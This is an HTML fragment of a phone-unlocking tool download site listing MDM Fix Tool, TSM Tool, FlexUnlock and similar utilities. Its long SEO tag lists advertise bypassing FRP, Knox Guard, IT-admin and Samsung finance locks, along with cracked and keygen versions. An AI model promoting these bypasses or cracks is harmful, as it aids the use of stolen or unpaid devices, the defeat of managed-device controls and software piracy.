tag-mdm-fix-tool-android tag-mdm-fix-tool-android-13 tag-mdm-fix-tool-android-14 tag-mdm-fix-tool-android-14-activation tag-mdm-fix-tool-apk tag-mdm-fix-tool-apk-download tag-mdm-fix-tool-app tag-mdm-fix-tool-bangla tag-mdm-fix-tool-beta tag-mdm-fix-tool-beta-download tag-mdm-fix-tool-beta-version tag-mdm-fix-tool-beta-version-download tag-mdm-fix-tool-beta-version-download-latest-version tag-mdm-fix-tool-buying-guide tag-mdm-fix-tool-chomikuj tag-mdm-fix-tool-como-usar tag-mdm-fix-tool-crack tag-mdm-fix-tool-crack-2024 tag-mdm-fix-tool-crack-download tag-mdm-fix-tool-crack-download-windows-10 tag-mdm-fix-tool-crack-free-download tag-mdm-fix-tool-crack-full tag-mdm-fix-tool-crack-samsung tag-mdm-fix-tool-crack-version tag-mdm-fix-tool-crack-windows-10 tag-mdm-fix-tool-cracked tag-mdm-fix-tool-cracked-version tag-mdm-fix-tool-descargar tag-mdm-fix-tool-download tag-mdm-fix-tool-download-crack tag-mdm-fix-tool-download-free tag-mdm-fix-tool-download-latest-version tag-mdm-fix-tool-driver tag-mdm-fix-tool-driver-download tag-mdm-fix-tool-error tag-mdm-fix-tool-free tag-mdm-fix-tool-free-account tag-mdm-fix-tool-free-activation tag-mdm-fix-tool-free-activation-key tag-mdm-fix-tool-free-crack tag-mdm-fix-tool-free-download tag-mdm-fix-tool-free-license tag-mdm-fix-tool-free-login tag-mdm-fix-tool-free-version tag-mdm-fix-tool-free-version-free tag-mdm-fix-tool-frp-remove-vivo tag-mdm-fix-tool-full tag-mdm-fix-tool-full-crack tag-mdm-fix-tool-gratis tag-mdm-fix-tool-infinix tag-mdm-fix-tool-infinix-remove tag-mdm-fix-tool-it-admin tag-mdm-fix-tool-it-admin-xiaomi-free-version tag-mdm-fix-tool-keygen tag-mdm-fix-tool-kg-remove tag-mdm-fix-tool-kg-remove-kj7 tag-mdm-fix-tool-kg-unlock tag-mdm-fix-tool-latest tag-mdm-fix-tool-latest-update tag-mdm-fix-tool-latest-version tag-mdm-fix-tool-latest-version-download tag-mdm-fix-tool-latest-version-download-free tag-mdm-fix-tool-licence tag-mdm-fix-tool-licencia-gratis tag-mdm-fix-tool-license tag-mdm-fix-tool-login tag-mdm-fix-tool-login-100 tag-mdm-fix-tool-login-details tag-mdm-fix-tool-login-free tag-mdm-fix-tool-login-password-free tag-mdm-fix-tool-logo tag-mdm-fix-tool-macbook-air tag-mdm-fix-tool-mod-free-version tag-mdm-fix-tool-model-sc-51b-frp tag-mdm-fix-tool-motorola tag-mdm-fix-tool-mtk tag-mdm-fix-tool-new-update tag-mdm-fix-tool-official tag-mdm-fix-tool-official-tecno tag-mdm-fix-tool-opoo-vivo-tecno-samsung-mdm-unlock-tool tag-mdm-fix-tool-password tag-mdm-fix-tool-price tag-mdm-fix-tool-price-in-india tag-mdm-fix-tool-pro tag-mdm-fix-tool-qr tag-mdm-fix-tool-qualcom tag-mdm-fix-tool-qualcom-without-login tag-mdm-fix-tool-que-es tag-mdm-fix-tool-register tag-mdm-fix-tool-register-free-download tag-mdm-fix-tool-registration tag-mdm-fix-tool-registration-free tag-mdm-fix-tool-registration-online tag-mdm-fix-tool-remove-mdm-kg-it-admin tag-mdm-fix-tool-rent tag-mdm-fix-tool-renta tag-mdm-fix-tool-review tag-mdm-fix-tool-samsung tag-mdm-fix-tool-samsung-a03-network-lock tag-mdm-fix-tool-samsung-u6 tag-mdm-fix-tool-setup tag-mdm-fix-tool-setup-download tag-mdm-fix-tool-support tag-mdm-fix-tool-support-model tag-mdm-fix-tool-support-model-list tag-mdm-fix-tool-tecno tag-mdm-fix-tool-tecno-mdm tag-mdm-fix-tool-telegram tag-mdm-fix-tool-tutorial tag-mdm-fix-tool-update tag-mdm-fix-tool-username-and-password tag-mdm-fix-tool-v1-0-0-5-download tag-mdm-fix-tool-v1-0-5-4-download tag-mdm-fix-tool-v1-0-0-7 tag-mdm-fix-tool-v1-0-0-7-download tag-mdm-fix-tool-v1-0-5-4 tag-mdm-fix-tool-v1-0-5-6 tag-mdm-fix-tool-v1-0-5-6-download tag-mdm-fix-tool-v1-0-7-3 tag-mdm-fix-tool-v1-0-7-6 tag-mdm-fix-tool-without-login tag-mdm-fix-tool-zero-30 tag-mdm-fix-tool-zero30-qr tag-mdm-fix-tool- tag-mdm-fix-tool-com tag-mdm-fix-tools tag-mdm-fixer-tool tag-mdm-fixtool tag-mdm-guard-qr-code tag-mdm-kg-unlock-tool tag-mdm-lock tag-mdm-lock-samsung-a05-mdmfix-tool tag-mdm-mode-cant-download-pit-solutions tag-mdm-not-4-fix-tool tag-mdm-patcher-universal tag-mdm-remote-management-lock-fully-bypassed tag-mdm-removal-tool-android-apk tag-mdm-removal-tool-android-apk-latest-version tag-mdm-remove-tool tag-mdm-remove-tool-download tag-mdm-remove-tool-free tag-mdm-remove-tool-free-download tag-mdm-tool tag-mdm-tool-crack tag-mdm-tool-download tag-mdm-tool-fix tag-mdm-tool-free-download tag-mdm-tools-download tag-mdm-unlock tag-mdm-unlock-samsung tag-mdm-unlock-tool tag-mdm-unlock-tool-android tag-mdm-unlock-tool-download tag-mdm-unlock-tool-free tag-mdm-unlock-tool-free-2024 tag-mdm-unlock-tool-free-download tag-mdm-unlock-tool-v1 tag-mdm-unlock-tool-v1-download tag-mdmfix tag-mdmfix-pro tag-mdmfix-too tag-mdmfix-tool tag-mdmfix-tool-2024 tag-mdmfix-tool-activation tag-mdmfix-tool-adb tag-mdmfix-tool-beta tag-mdmfix-tool-beta-version tag-mdmfix-tool-crack tag-mdmfix-tool-crack-version tag-mdmfix-tool-download tag-mdmfix-tool-exe tag-mdmfix-tool-free tag-mdmfix-tool-frp-samsung-a54-5g tag-mdmfix-tool-kg-unlock tag-mdmfix-tool-setup tag-mdmfix-tool-v1-0-5-4 tag-mdmfix-tool-v1-0-5-6-download tag-mdmfix-tool-com tag-mdmfix-tools tag-mdmfix_tool tag-mdmfixpro tag-mdmfixtool tag-mdmfixtool-apk tag-mdmfixtool-beta tag-mdmfixtool-crack tag-mdmfixtool-cracked tag-mdmfixtool-deactivate tag-mdmfixtool-download tag-mdmfixtool-free tag-mdmfixtool-free-download tag-mdmfixtool-full-crack tag-mdmfixtool-gratis tag-mdmfixtool-login tag-mdmfixtool-official tag-mi-admin-it-remove-petrmanent-mdm-fix-tool tag-mobile-fix-tool-download tag-moto-key-tool tag-motorola-imei-repair-tool tag-motorola-mdm-remove-tool tag-motorola-unlock-tool tag-mtk-auth-bypass-tool tag-mtk-mdm-remove-tool tag-nice-unlocker-mdm-tool tag-one-click-mdm-bypass tag-pattern-remove-tool tag-permanent-device-unlock tag-qr-mdm-fix-tool tag-realme-c31-frp-mdm-fix-tool tag-register-mdm-fix-tool tag-remove-device-managed-by-admin tag-remove-kg-lock tag-remove-kg-samsung-qualcomm tag-remove-knox-guard tag-remove-mi-accoin-miui-14-mdm-fix-tool tag-restet-mi-accoun-mi-11-lite-5g-mdm-fix-tool tag-root tag-rooting tag-samsung-a03-network-lock-mdm-fix-tool tag-samsung-a22-finance-plus-unlock tag-samsung-finance-lock tag-samsung-finance-lock-bypass tag-samsung-finance-lock-unlock tag-samsung-finance-plus-unlock tag-samsung-finance-unlock tag-samsung-frp-tool tag-samsung-kg-lock tag-samsung-kg-lock-bypass tag-samsung-kg-lock-remove tag-samsung-kg-lock-remove-adb tag-samsung-kg-lock-unlock tag-samsung-kg-locked-unlock-tool tag-samsung-mdm-lock tag-samsung-mdm-remove-tool tag-samsung-mdm-remvoe tag-samsung-mdm-unlock-tool tag-samsung-passkey-lock tag-samsung-qualcomm-kg-lock-remove tag-samsung-remove-device tag-samsung-sim-lock-mdm-fix-tool tag-spd-cpu-infinix-mdm-remove-tool tag-techno-infinix-device-is-corrupt tag-tecno-8c-admin-remove tag-tecno-8c-mdm tag-tecno-8c-sunking-remove tag-tecno-bf6-mdm-solution tag-tecno-bf7-mdm-file tag-tecno-bf7-mdm-permanent tag-tecno-bf7-remove-plugin tag-tecno-bg6-mdm-fix-tool tag-tecno-bg6-mdm-tfm-tool-relock-fix tag-tecno-infinix-mdm-remove-tool tag-tecno-infinix-mdm-remove-tool-v1-0 tag-tecno-mdm-bypass tag-tecno-mdm-remove tag-tecno-mdm-remove-permanently-solution tag-tecno-mdm-remove-tool tag-tecno-mdm-remove-tool-free-download tag-tecno-mdm-unlock tag-tecno-spark-10c-ki5k-mdm-lock-yoer-device-is-locked-remove-fix-100 tag-tecno-spark-mdm-bypass tag-tecno-unlock-solution tag-tecno-your-device-is-locked tag-telecharger-mdm-fix-tool tag-terabox-bypass-reddit tag-tfm-tool tag-tft-ramdisk-tools tag-tsm-tool-unlock tag-tsm-tool-v1-04 tag-tsm-tools tag-tsm_tools tag-tsmtools tag-ufixer tag-unlock-kg-samsung tag-unlock-tool tag-unlock-tool-free tag-unlocktool-crack tag-usar-mdm-fix-tool-de-graca tag-vivo-auto-reset-problem tag-vivo-mdm-lock tag-vivo-mdm-lock-remove tag-vivo-mtk-mdm-tool tag-vivo-v29e-5g-mdm-fix-by-mdm-fix-tool tag-what-is-mdm-fix-tool tag-what-is-mdmfixtool tag-wipe-data-in-download-mode-mdm-fix-tool tag-your-device-is-locked tag-zero-30-5g-infinix-mdm-fix-tool">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/mdm-fix-tool/" title="MDM Fix Tool v1.0.9.4 Remove MDM / KG / IT Admin Tool">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Mdm fix tool free download" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-634x433.png 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Mdm fix tool v1. 0. 9. 4 remove mdm / kg / it admin tool 6" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-145x100.png"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Mdm fix tool free download" srcset="https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2024/05/MDM-Fix-Tool-Free-Download-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px" title="Mdm fix tool v1. 0. 9. 4 remove mdm / kg / it admin tool 6"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-paid-tool/" class="category-40008">Gsm Paid Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/mdm-fix-tool/" title="MDM Fix Tool v1.0.9.4 Remove MDM / KG / IT Admin Tool">MDM Fix Tool v1.0.9.4 Remove MDM / KG / IT Admin Tool</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-16375 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool category-gsm-frp-tool tag-flash-roms-unisoc-devices tag-free-mrst-unisoc-tool-download tag-infinix-smart-7-hd-frp-unlock-by-free-tool tag-infinix-smart-7-hd-frp-unlock-by-free-tool-download tag-ireverse-unispd-frp-tools tag-itel-a60-frp-unlock-umt-unisoc-tool tag-itel-vision-1-frp-unlock-tool tag-mrst-unisoc-sprd-tool tag-new-update-umt-pro-ultimate-sprd-unisoc-module-v0-1 tag-qc-fire-7-2-download tag-research-download-tool tag-spd-frp-remove-tool-download tag-spd-unisoc tag-ultimate-unisoc-module-v0-1 tag-umt-dongle-crack-latest-version-download tag-umt-dongle-new-spd-tool-download tag-umt-dongle-new-update-spd-tools-ultimate-unisoc-module-v0-1 tag-umt-spd-tool-download tag-unisoc tag-unisoc-chipset-frp-solution tag-unisoc-sc9863a-frp-tool tag-unisoc-sprd-tool-2025 tag-unisoc-sprd-unlocking tag-unisoc-tool-download tag-unlock-tool-download">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/ireverse-unisoc-ultimate-download-tool/" title="Ireverse Unisoc Ultimate Download Tool For Frp Flash And Unlock">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ireverse unisoc ultimate download tool interface showing flash button pac firmware file loader and diagnostic options for unisoc devices" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-634x433.png 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Ireverse unisoc ultimate download tool for frp flash and unlock 7" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-145x100.png"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ireverse unisoc ultimate download tool interface showing flash button pac firmware file loader and diagnostic options for unisoc devices" srcset="https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2025/11/iReverse-Unisoc-Ultimate-Download-Tool-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px" title="Ireverse unisoc ultimate download tool for frp flash and unlock 7"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-frp-tool/" class="category-1087">Gsm Frp Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/ireverse-unisoc-ultimate-download-tool/" title="Ireverse Unisoc Ultimate Download Tool For Frp Flash And Unlock">Ireverse Unisoc Ultimate Download Tool For Frp Flash...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-13186 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-paid-tool category-gsm-android-tool tag-advance-turbo-flasher tag-android-mobile-fastboot tag-android-multi-tool-gsmserver tag-baixar-tsm-tool tag-commercial-jetting-service tag-commercial-plumbing-service tag-descargar-tsm-tool tag-device tag-download-tsm-tool tag-fastboot-no-mobile-detect tag-furious-gold-spd-services-tool-v1-0 tag-furious-gold-spd-services-tool-v1-0-crack tag-global-n-mobile-llc-marketing-tools tag-grt-tool-v1-0-02 tag-gsmatoztool tag-gsmatoztool-com tag-gsmserver-unlock-tool tag-how-to-download-spd-services-tool-v1-0-crack-free tag-how-to-use-furious-gold-spd-services-tool-v1-0-crack tag-how-to-use-tsm-tool tag-infinix-frp-google-play-service-disable-fail tag-is-tsm-tool-free tag-mobile tag-mobile-mechanic tag-mobile-mechanic-truck tag-mobile-responsive tag-mt6765-auth-file-download tag-mtk-auth-bypass-tool tag-qualcomm-modem-tools-v1-1-2-download tag-qualcomm-service-tools tag-qualcoom-service-tool tag-qualcoom-service-tool-free-download tag-rustoleum-turbo tag-samfirm-aio-v3-1 tag-service tag-spd-services-tool-v1-0 tag-super-tools tag-tft-unlock-tool-server tag-tmt-mediatek-universal tag-tools-crack-v1-0-1 tag-tree-service-business-leads tag-tree-service-business-plan tag-tree-service-digital tag-tree-service-marketing tag-tsm-crack tag-tsm-crack-tool tag-tsm-frp-tool tag-tsm-pro tag-tsm-pro-crack tag-tsm-pro-download tag-tsm-pro-tool tag-tsm-pro-tool-activation tag-tsm-pro-tool-crack tag-tsm-pro-tool-crack-free-download tag-tsm-pro-tool-download tag-tsm-pro-tool-price tag-tsm-pro-v1-0-6 tag-tsm-pro-v1-1-4-download tag-tsm-pro-v1-1-6 tag-tsm-pro-v1-1-6-download tag-tsm-toll tag-tsm-tool tag-tsm-tool-activation tag-tsm-tool-activation-free tag-tsm-tool-apk tag-tsm-tool-bypass tag-tsm-tool-crack tag-tsm-tool-crack-download tag-tsm-tool-crack-free-download tag-tsm-tool-crack-latest-version tag-tsm-tool-crack-windows-10 tag-tsm-tool-cracked tag-tsm-tool-descargar tag-tsm-tool-download tag-tsm-tool-download-free tag-tsm-tool-download-latest-version tag-tsm-tool-drivers tag-tsm-tool-free tag-tsm-tool-free-account tag-tsm-tool-free-download tag-tsm-tool-frp tag-tsm-tool-frp-bypass tag-tsm-tool-full tag-tsm-tool-full-crack tag-tsm-tool-gratis tag-tsm-tool-imei-repair tag-tsm-tool-kg-bypass tag-tsm-tool-kg-bypass-download tag-tsm-tool-latest tag-tsm-tool-latest-version tag-tsm-tool-licencia tag-tsm-tool-login tag-tsm-tool-motorola tag-tsm-tool-new-update tag-tsm-tool-official tag-tsm-tool-password-reset tag-tsm-tool-pc-change-time tag-tsm-tool-price tag-tsm-tool-pro tag-tsm-tool-pro-crack tag-tsm-tool-pro-download tag-tsm-tool-pro-v2-0-3 tag-tsm-tool-register tag-tsm-tool-setup tag-tsm-tool-support-model tag-tsm-tool-telegram tag-tsm-tool-update tag-tsm-tool-v1-1-6 tag-tsm-tool-vs-unlock-tool tag-tsm-tool-com tag-tsm-tools tag-tsm-tools-crack tag-tsm-tools-download tag-tsm-turbo-service-mobile tag-tsm-unlock tag-tsm-unlock-tool tag-tsm_setupv1-1-6 tag-tsm-tool-adb-bypass tag-tsmtool tag-turbo tag-turbo-2-cuenta-de-google-eliminar tag-turbo-charger tag-turbo-cleaning tag-turbo-devil tag-turbo-mobile-services tag-turbo-service-mobile tag-turbo-service-mobile-pro tag-turbo-service-mobile-tool tag-turbo-service-mobile-tool-crack tag-turbo-service-tool tag-turbo-tax tag-turbo-vanes-cleaning tag-turboservicemobile tag-www-tsm-tool-com">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/turbo-service-mobile-tool/" title="TSM Tool Turbo Service Mobile v2.3.8 Repair-Flash-Unlock-Utility Tool">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Turbo service mobile tool" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-634x433.png 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Tsm tool turbo service mobile v2. 3. 8 repair-flash-unlock-utility tool 8" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-145x100.png"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Turbo service mobile tool" srcset="https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-145x100.png 145w, https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-380x260.png 380w, https://gsmatoztool.com/wp-content/uploads/2024/04/Turbo-Service-Mobile-Tool-3-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px" title="Tsm tool turbo service mobile v2. 3. 8 repair-flash-unlock-utility tool 8"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-paid-tool/" class="category-40008">Gsm Paid Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/turbo-service-mobile-tool/" title="TSM Tool Turbo Service Mobile v2.3.8 Repair-Flash-Unlock-Utility Tool">TSM Tool Turbo Service Mobile v2.3.8 Repair-Flash...</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-16325 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool category-gsm-frp-tool category-uncategorized tag-unlocktool tag-2023-tft-unlock-tool tag-a03s-frp-bypass-unlock-tool tag-ak-info-tools tag-all-samsung-mdm-kg-lock-bypass-free tag-android-15-it-admin-unlock-tool tag-baba-tools tag-cheetah-tool tag-chimera-tool tag-chrome-os-flex-download tag-digital-tool-tft-unlock-2023 tag-download-chrome-os-flex tag-flexunlock tag-flexunlock-tool tag-freetool tag-how-to-free-login-flexunlock-too tag-kg-it-admin-unlock-tool-free-2025 tag-mtk-unlock-tool-free tag-new-tools tag-new-update-flexunlock-tool tag-samsung-a03s-frp-bypass-by-unlock-tool tag-samsung-a04s-frp-unlock-tool tag-samsung-a14-5g-frp-unlock-tool tag-samsung-frp-tool tag-samsung-kg-locked-remove-tool tag-samsung-kg-unlock-tool tag-samsung-kg-unlock-tool-android-15 tag-samsung-spd-kg-lock-remove-free tag-samsung-spd-mdm-lock-remove-free tag-tfm-tool tag-tfm-tool-tutorial tag-tfm-tool-update tag-tft-unlock-tool-digital-2023 tag-tft-unlock-tool-rockybee-vlog tag-tft-unlocker-tool-free tag-unlock-tool tag-unlock-tool-free">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/flexunlock-tool/" title="FlexUnlock Tool Universal FRP, KG, Bootloader Unlock">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Flexunlock tool samsung – all-in-one frp, kg, mdm unlock &amp; flashing toolq`" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-145x100.jpg 145w, https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-380x260.jpg 380w, https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Flexunlock tool universal frp, kg, bootloader unlock 9" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-145x100.jpg"><noscript><img width="145" height="100" src="https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Flexunlock tool samsung – all-in-one frp, kg, mdm unlock &amp; flashing toolq`" srcset="https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-145x100.jpg 145w, https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-380x260.jpg 380w, https://gsmatoztool.com/wp-content/uploads/2025/10/flexunlock-tool-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" title="Flexunlock tool universal frp, kg, bootloader unlock 9"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-frp-tool/" class="category-1087">Gsm Frp Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/uncategorized/" class="category-1">Uncategorized</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/flexunlock-tool/" title="FlexUnlock Tool Universal FRP, KG, Bootloader Unlock">FlexUnlock Tool Universal FRP, KG, Bootloader Unlock</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-15408 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool tag-primetoolskz tag-tool tag-amazon-prime tag-automatic-priming-tool tag-bench-primer tag-frp-tool tag-hfz-tool tag-ikey-prime tag-ikey-prime-bangla tag-ikey-prime-bypass tag-ikey-prime-jailbreak-window-tool tag-ikey-prime-tool tag-ikey-prime-tool-iphone-6-bypass-error tag-ikey-tool tag-lpro-tool tag-mina-tool tag-prime tag-primers tag-priming-tool tag-rcbs-automatic-priming-tool tag-sonic-prime tag-sonic-prime-netflix-after-school tag-sonic-prime-shadow tag-tool-box tag-tool-haul tag-toolbox tag-tools">
	
 		 	<div class="meta-image">			
			<a href="https://gsmatoztool.com/primetool-x/" title="PrimeTool X 7.1.1 Latest Version Free Download">
				<img width="145" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2082'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Primetool x latest version free download" data-lazy-srcset="https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X.jpg 1280w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-300x169.jpg 300w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-1024x576.jpg 1024w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-768x432.jpg 768w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-390x220.jpg 390w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" title="Primetool x 7. 1. 1 latest version free download 10" data-lazy-src="https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X.jpg"><noscript><img width="145" height="82" src="https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Primetool x latest version free download" srcset="https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X.jpg 1280w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-300x169.jpg 300w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-1024x576.jpg 1024w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-768x432.jpg 768w, https://gsmatoztool.com/wp-content/uploads/2025/04/PrimeTool-X-390x220.jpg 390w" sizes="(max-width: 145px) 100vw, 145px" title="Primetool x 7. 1. 1 latest version free download 10"></noscript>							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/gsm-android-tool/" class="category-1134">Gsm Android Tool</a> <span>&bull;</span> <a href="https://gsmatoztool.com/category/gsm-free-tool/" class="category-1171">Gsm Free Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/primetool-x/" title="PrimeTool X 7.1.1 Latest Version Free Download">PrimeTool X 7.1.1 Latest Version Free Download</a></h2>
			</header>

</article>					<article class="vce-post vce-lay-d post-14200 post type-post status-publish format-standard has-post-thumbnail hentry category-gsm-android-tool category-gsm-free-tool category-gsm-frp-tool tag-a20s-edl-mode tag-atoz-tool tag-download-haafedk-tool tag-free-gsm-tool tag-gpt-gsm-tools tag-gsm-a-to-z-tool tag-gsm-a2z-tool tag-gsm-atoz tag-gsm-atoz-tool tag-gsm-atoz-tool-download tag-gsm-atoz-tool-free-download tag-gsm-atoz-tool-latest-version tag-gsm-atoz-tools tag-gsm-azz-tool tag-gsm-free-tool tag-gsm-prime-tool tag-gsm-tool-download tag-gsmatoztool tag-gsmtool tag-haafdek tag-haafdk tag-haafedk tag-haafedk-3-0 tag-haafedk-3-0-download tag-haafedk-3-0-free-download tag-haafedk-download tag-haafedk-free-mtk-tool-frp-unlock tag-haafedk-free-mtk-tool-v2 tag-haafedk-free-tool-v3-0 tag-haafedk-free-tools tag-haafedk-frp tag-haafedk-frp-tool tag-haafedk-gam-v3-1 tag-haafedk-gsm tag-haafedk-gsm-3-0 tag-haafedk-gsm-download tag-haafedk-gsm-free-download tag-haafedk-gsm-latest-version tag-haafedk-gsm-tool tag-haafedk-gsm-tool-2024 tag-haafedk-gsm-tool-2024-free-download tag-haafedk-gsm-tool-download tag-haafedk-gsm-tool-free-download tag-haafedk-gsm-tool-latest-version tag-haafedk-gsm-tool-v2 tag-haafedk-gsm-tool-v2-0-free-download tag-haafedk-gsm-tool-v2-0-0-0 tag-haafedk-gsm-tool-v3 tag-haafedk-gsm-tool-v3-0-0-0 tag-haafedk-gsm-v1 tag-haafedk-gsm-v1-0-0-0-android-unlock-tool-latest-version-2024 tag-haafedk-gsm-v2 tag-haafedk-gsm-v2-download tag-haafedk-gsm-v2-0 tag-haafedk-gsm-v2-0-free-download tag-haafedk-gsm-v3 tag-haafedk-gsm-v3-download tag-haafedk-gsm-v3-free-download tag-haafedk-gsm-v3-unlock-tool tag-haafedk-gsm-v3-0 tag-haafedk-gsm-v3-0-0 tag-haafedk-gsm-v3-0-0-0 